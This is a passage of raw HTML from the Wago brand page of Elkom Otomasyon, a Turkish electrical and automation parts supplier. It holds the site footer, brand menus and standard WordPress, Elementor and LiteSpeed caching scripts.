data-widget_type="Elementor-support-widget.default"><div class="elementor-widget-container"><section id="graph" class="features-area pt-70 pb-50"  style="background:url('https://elkomotomasyon.com/wp-content/uploads/2021/05/shop-bg-1.png');"><div class="container"><div class="row align-items-center"><div class="col-lg-7 col-md-12"><div class="section-title cta-title  mb-20"><h5>Elkom Otomasyon</h5><h2>Elektrik Elektronik ve Otomasyon Malzemeleri</h2></div></div><div class="col-lg-5 col-md-12 text-right">
<a href="https://elkomotomasyon.com/iletisim/" class="btn ss-btn active mr-15">İletişim</a></div></div></div></section></div></div></div></div></div></section></div></div></article></div><footer class="footer-bg footer-p"><div class="footer-top-heiding"><div class="container"><div class="row align-items-center"></div></div></div><div class="footer-top pb-30"><div class="container"><div class="row justify-content-between"><div class="col-xl-3 col-lg-3 col-sm-6 redux-footer "><ul class="footer-widget weight"><li id="custom_html-1" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-widget mb-30"><div class="f-widget-title mb-30">
<img data-lazyloaded="1" src="[data-uri]" width="476" height="110" data-src="https://elkomotomasyon.com/wp-content/uploads/2023/02/elkom-otomasyon-logo-dikdortgen-renkli.png" alt="Elkom Otomasyon Elektrik ve Otomasyon Malzemeleri"></div><div class="footer-link">
Elektrik otomasyon sektöründe uzun yıllardır faaliyet göstermekte ve müşterilerine en iyi hizmeti sunmak için sürekli olarak kendimizi geliştirmekteyiz.</div></div></div></li></ul></div><div class="col-xl-3 col-lg-3 col-sm-6 pl-60 redux-footer"><ul class="footer-widget f-menu-content footer-link"><li id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widgettitle">Hızlı Menü</h2><div class="menu-hizli-menu-container"><ul id="menu-hizli-menu" class="menu"><li id="menu-item-2669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2669"><a href="https://elkomotomasyon.com/">Anasayfa</a></li><li id="menu-item-2670" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-2670"><a href="https://elkomotomasyon.com/bayiliklerimiz/">Bayiliklerimiz</a></li><li id="menu-item-2671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2671"><a href="https://elkomotomasyon.com/hakkimizda/">Hakkımızda</a></li><li id="menu-item-2672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2672"><a href="https://elkomotomasyon.com/iletisim/">İletişim</a></li></ul></div></li></ul></div><div class="col-xl-2 col-lg-2 col-sm-6 redux-footer"><ul class="footer-widget f-menu-content footer-link"><li id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widgettitle">Markalar</h2><div class="menu-marka-1-container"><ul id="menu-marka-1" class="menu"><li id="menu-item-2484" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-2484"><a href="https://elkomotomasyon.com/bayiliklerimiz/wago/" aria-current="page">Wago</a></li><li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2485"><a href="https://elkomotomasyon.com/bayiliklerimiz/allen-bradley/">Allen Bradley</a></li><li id="menu-item-2486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2486"><a href="https://elkomotomasyon.com/bayiliklerimiz/auer/">Auer</a></li><li id="menu-item-2487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2487"><a href="https://elkomotomasyon.com/bayiliklerimiz/quick/">Quick</a></li><li id="menu-item-2673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2673"><a href="https://elkomotomasyon.com/bayiliklerimiz/enda/">Enda</a></li></ul></div></li></ul></div><div class="col-xl-4 col-lg-4 col-sm-6 redux-footer"><ul class="footer-widget weight footer-link"><li id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widgettitle"> </h2><div class="menu-marka-2-container"><ul id="menu-marka-2" class="menu"><li id="menu-item-2674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2674"><a href="https://elkomotomasyon.com/bayiliklerimiz/relpol/">Relpol</a></li><li id="menu-item-2675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2675"><a href="https://elkomotomasyon.com/bayiliklerimiz/weg/">Weg</a></li><li id="menu-item-2676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2676"><a href="https://elkomotomasyon.com/bayiliklerimiz/safak/">Şafak</a></li><li id="menu-item-2677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2677"><a href="https://elkomotomasyon.com/bayiliklerimiz/ilx/">ILX</a></li><li id="menu-item-2678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2678"><a href="https://elkomotomasyon.com/bayiliklerimiz/baumer/">Baumer</a></li></ul></div></li></ul></div></div></div></div><div class="copyright-wrap"><div class="container"><div class="row align-items-center"><div class="col-lg-6">
Copyright © Elkom Otomasyon 2024. Tüm Hakları Saklıdır. Göktay Gürbüzer <a href="https://goktay.dev/">Freelance Yazılımcı</a></div><div class="col-lg-6 text-right text-xl-right"><ul><li><a href="#">Gizlilik</a></li></ul></div></div></div></div></footer>
 <script id="contact-form-7-js-extra" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/elkomotomasyon.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Facebook\u2019ta payla\u015f","shareOnTwitter":"Twitter\u2019da payla\u015f\u0131n","pinIt":"Sabitle","download":"\u0130ndir","downloadImage":"G\u00f6rseli indir","fullscreen":"Tam Ekran","zoom":"Yak\u0131nla\u015ft\u0131r","share":"Payla\u015f","playVideo":"Videoyu oynat","previous":"\u00d6nceki","next":"Sonraki","close":"Kapat","a11yCarouselWrapperAriaLabel":"Karuzel | Yatay kayd\u0131rma: Sol ve Sa\u011f Ok","a11yCarouselPrevSlideMessage":"\u00d6nceki Slayt","a11yCarouselNextSlideMessage":"Sonraki Slayt","a11yCarouselFirstSlideMessage":"Bu ilk slayt","a11yCarouselLastSlideMessage":"Bu son slayt","a11yCarouselPaginationBulletMessage":"Slayta Git"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Portre","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobil G\u00f6r\u00fcn\u00fcm\u00fc","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portresi","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet G\u00f6r\u00fcn\u00fcm\u00fc","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Diz\u00fcst\u00fc bilgisayar","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Geni\u015f ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}},"version":"3.19.2","is_static":!1,"experimentalFeatures":{"e_optimized_assets_loading":!0,"e_optimized_css_loading":!0,"additional_custom_breakpoints":!0,"block_editor_assets_optimize":!0,"ai-layout":!0,"landing-pages":!0,"e_image_loading_optimization":!0,"e_global_styleguide":!0},"urls":{"assets":"https:\/\/elkomotomasyon.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2715,"title":"Wago%20-%20Elkom%20Otomasyon","excerpt":"","featuredImage":!1}}</script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://elkomotomasyon.com/wp-content/litespeed/js/a8517bb55b635d450b77eab8c8b55557.js?ver=e1692"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-09 13:47:33 -->

<!-- Page cached by LiteSpeed Cache 6.1 on 2025-12-09 13:47:31 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->